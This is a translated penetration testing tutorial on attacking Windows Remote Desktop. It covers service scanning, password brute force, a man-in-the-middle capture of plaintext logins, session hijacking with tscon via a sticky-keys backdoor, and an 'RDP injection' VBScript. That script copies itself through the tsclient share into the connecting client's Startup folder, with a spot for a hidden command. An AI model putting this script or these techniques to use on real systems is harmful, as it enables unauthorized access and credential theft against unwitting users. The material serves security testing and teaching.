Penetration testing is usually function-oriented. A set of protocols can typically support and implement a function. This article briefly discusses several testing methods for the RDP protocol, which is essentially the exploitation of the remote desktop function. My skills are limited, but I still hope this can be helpful to everyone.
Basic Introduction
Here, we discuss the RDP (Remote Display Protocol) under Windows, which is the remote desktop of Windows. By providing a valid user account and password, you can log in to the server and perform operations under the graphical interface.
Information Gathering
Use the module in msf to identify the RDP service, which is very fast.
scanner/rdp/rdp_scanner
 >
>
Brief Analysis of the RDP Scanning Process in the msf Module
Nmap does not accurately identify the RDP service, but the msf module can identify it quickly and well, which is impressive. Let’s take a quick look at the RDP protocol packet structure, and then use Wireshark to capture and analyze the scanning process of the msf module.
RDP packet structure information (just look at the first three pages, and you can understand the scanning process)
After opening, I found that Wireshark did not recognize the RDP protocol, which was unexpected. Ignore the TCP three-way handshake packets and find the packet that transmits data.
 >
>
By looking at the RDP packet structure information, we can know that the RDP packet under Windows is encapsulated by the TPKT protocol, so we select decode as on the packet.

Find tpkt, click ok.

Then you will find that the RDP protocol has been correctly decoded.

Then it is easy to see the scanning idea, the conventional scanning routine. Send a custom request packet, and if the server responds, it confirms that the server is running a certain service.
Even without Wireshark’s help in decoding, you can see this conventional scanning routine. Because the msf module directly uses regular expressions to match the packet content. Take a look at the source code of the msf module to see the core logic of determining whether it is the RDP protocol.

The regular expression at the first arrow matches the first few bytes of the return packet. As long as it matches, the if statement at the second arrow is true, and the result is output.
Penetration Testing Methods
Credential Brute Force
Condition Restrictions
- The target RDP protocol port is open to you
Demonstration
Brute force cracking the server’s remote desktop account password, it’s best to do some preliminary information gathering to guess the target’s username, such as through the SMB protocol. If the SMB protocol can be brute-forced, then brute force the SMB protocol, because the RDP protocol is relatively fragile and cannot withstand high-speed brute force.
Hydra, let’s go. Gently brute force, not too violently. (Hydra does not support systems after 2008/7)
It is definitely necessary to test machines after 2008, so I randomly found some tools on GitHub and found that the general implementation ideas are twofold: one is implemented in C# under Windows, and the other is implemented under Linux relying on FreeRDP. But neither is very easy to use, so I decided to write one myself in Python.
Libraries used:
For someone not good at writing code like me, it’s quite troublesome, and I haven’t written it yet, not skilled enough. Besides, brute-forcing RDP might not be a wise choice.
RDP Man-in-the-Middle Attack
By any means, deceive the victim’s traffic to the attacker’s machine, and then use related tools to process the user’s login to the remote desktop traffic.
Condition Restrictions
- Able to deceive the victim’s machine’s traffic to the attacker’s machine
- The victim uses a remote desktop
Demonstration
RDP Man-in-the-Middle Attack Tool Seth
Take a quick look at the documentation and run it directly.
Log in to a remote host on the victim machine, then come back to see the results. The red text is the captured plaintext password. After capturing the password, exit the script, hiding one’s achievements and fame.

Then look at the victim’s machine, completely unaware.
RDP Injection
There is a special directory called Startup under Windows, where programs will be forcibly run every time a user logs in. When A remotely logs into machine B, if A chooses to share the C drive to the remote host, a share named tsclient pointing to the shared disk of host A will appear in this session. RDP injection is to place an executable file in A’s startup directory by accessing the share.
Condition Restrictions
- User logs into the remote host
- User shares the local C drive to the remote host
- The current user has write permissions in the startup directory
Demonstration
There is a bat poc online, but the disadvantage is obvious, a black cmd box will be displayed when running, so I wrote one in vbs that will not display the black box. The code is not well written, just a starting point. When you want to test, remove my Chinese comments and save the script in ANSI encoding format, then test it.
Code language: javascriptCopy
On Error Resume Next'Pause the script for five seconds before executing to avoid network delay affecting the resultwscript.sleep 1000*5'Define a bunch of variables to be used, create two objects to be usedDim WshShell,sudir,objFSO,sufile,fn,tsdir,tssubdir,tsusersu,tsdir2,tssubdir2Set WshShell = CreateObject("wscript.Shell")Set objFSO = CreateObject("Scripting.FileSystemObject")'Copy the script to the local startup directory, only copy to the current user directory, first get the directory pathsudir=WshShell.SpecialFolders("StartUp")fn=objFSO.GetFile(Wscript.scriptfullname).namesufile=sudir+"\"+fn'Check if the file exists, if not, copy it overIf Not objFSO.FileExists(sufile) Then objFSO.GetFile(Wscript.scriptfullname).copy(sufile)End If'Check the user directory of the remote machineSet tsdir=objFSO.GetFolder("\\tsclient\C\Users")Set tssubdir=tsdir.SubFolders'Traverse the directory, filter out the ordinary user directoriesfor each f in tssubdir If InStr(f,"All Users")=0 then If InStr(f,"Default")=0 then If InStr(f,"Default User")=0 then If InStr(f,"Public")=0 then tsusersu=f End If End If End If End IfNext'Construct the startup directory on the remote machine and copy it overtsusersu=tsusersu&"\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\"&fnIf Not objFSO.FileExists(tsusersu) Then objFSO.GetFile(Wscript.scriptfullname).copy(tsusersu)End If'Other code you want to execute, this is purely a poc, let it pop up a window'For example, wscript.CreateObject("wscript.shell").Run "command you want to execute",vbhideMsgBox "rdpinject success!"Now run the script on 2008, and a window will pop up after five seconds (best to have a line of code to do the job), check the startup path for the script, and it’s successful.

Then I use a physical machine to remotely log into my virtual machine 2008.

Check my startup directory again (I turned off Huorong for convenience, I guess it would intercept).

Restart my machine (actually logging out will show the effect), successfully pop up a window, the script was executed.
RDP Session Hijacking
Using tscon under system privileges to connect to any session does not require entering the user’s password, so you can perform any operation with the permissions of other logged-in accounts without knowing their account and password.
Condition Restrictions
- Already obtained a shell with system privileges
Demonstration
First, place a shift backdoor on 2008, then create several accounts, add them to the administrator group, and log in with them. Then lock the screen. Come to the login interface. Press shift five times to activate the backdoor. Execute query user to see what sessions are available.

Try connecting to test1, execute tscon 3, the screen goes black, and it connects over without asking for a password.
Conclusion
- There are quite a few common penetration testing techniques for the RDP protocol. Especially when you have already entered the target intranet or obtained a shell with server administrator privileges.
- Although directly brute-forcing RDP may not be a wise choice, having multiple options means more paths. I hope experts can work hard to develop brute-force tools that support the new version of the RDP protocol, otherwise, we can only wait for the author of Hydra to update.
- This article briefly introduced four testing methods and included some immature personal ideas. I welcome criticism and correction from all readers.



